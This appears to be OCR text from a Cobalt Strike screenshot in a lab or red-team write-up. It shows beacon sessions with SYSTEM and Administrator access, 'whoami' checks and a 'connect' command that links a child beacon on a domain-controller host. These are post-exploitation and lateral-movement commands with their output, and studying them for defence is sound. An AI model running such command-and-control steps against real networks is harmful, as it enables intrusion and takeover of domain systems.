 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
10.10.10.129 10.10.10.10 bingxie SYSTEM * DC beacon.exe
192.168.47.129 10.10.10.129 bingxie Administrator * WEB java.exe
Event Log X Beacon 10.10.10.129@1732 X Listeners X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoai
[*] Tasked beacon to run: whoai
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 89 bytes
[+] received output:
'whoai' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[+] received output:
web\administrator
beacon> connect 10.10.10.10 7777
[*] Tasked to connect to 10.10.10.10:7777
[+] host called home, sent: 22 bytes
[+] established link to child beacon: 10.10.10.10